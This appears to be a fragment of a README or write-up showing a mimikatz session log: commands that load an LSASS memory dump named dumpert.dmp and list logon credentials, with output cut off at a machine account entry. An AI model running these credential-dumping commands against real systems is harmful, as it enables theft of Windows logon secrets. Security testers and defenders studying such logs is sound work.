 mimikatz 2.1.1 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump c:\windows\temp\dumpert.dmp
Switch to MINIDUMP : 'c:\windows\temp\dumpert.dmp'
mimikatz # sekurlsa::logonpasswords
Opening : 'c:\windows\temp\dumpert.dmp' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : SUB2K8$
Domain            : ZONE
Logon Server      : (null)
Logon Time        : 2020/6/14 10:10:39
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : SUB2K8$
* Domain   : ZONE